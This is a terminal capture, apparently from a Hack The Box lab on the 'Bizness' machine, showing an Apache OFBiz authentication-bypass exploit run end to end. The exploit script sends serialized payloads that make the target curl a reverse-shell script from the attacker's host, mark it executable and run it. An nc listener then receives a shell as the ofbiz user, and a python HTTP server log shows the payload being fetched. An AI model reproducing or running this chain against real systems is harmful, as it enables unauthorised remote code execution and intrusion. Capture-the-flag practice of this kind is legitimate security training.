 kali@kali: ~/Desktop/WorkSpace/HTB-Machines/Bizness
┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Bizness/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py --url https://bizness.htb/ --cmd 'curl http://10.10.16.2/reverse.shell -o /tmp/2.sh'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Bizness/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py --url https://bizness.htb/ --cmd 'chmod +x /tmp/2.sh'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Bizness/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py --url https://bizness.htb/ --cmd '/tmp/2.sh'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Bizness/Apache-OFBiz-Authentication-Bypass]
└─$
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Bizness]
└─$ sudo nc -lvvnp 2233
listening on [any] 2233 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.252] 52652
bash: cannot set terminal process group (723): Inappropriate ioctl for device
bash: no job control in this shell
ofbiz@bizness:/opt/ofbiz$ id
id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)
ofbiz@bizness:/opt/ofbiz$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:c5:c4 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.252/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feb9:c5c4/64 scope link
valid_lft forever preferred_lft forever
ofbiz@bizness:/opt/ofbiz$
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Bizness]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.252 - - [08/Jan/2024 08:40:47] "GET /reverse.shell HTTP/1.1" 200 -
[0] 0:ping  1:sudo  2:zsh- 4:zsh  5:zsh  6:zsh  7:sudo*
"kali" 08:41 08-Jan-24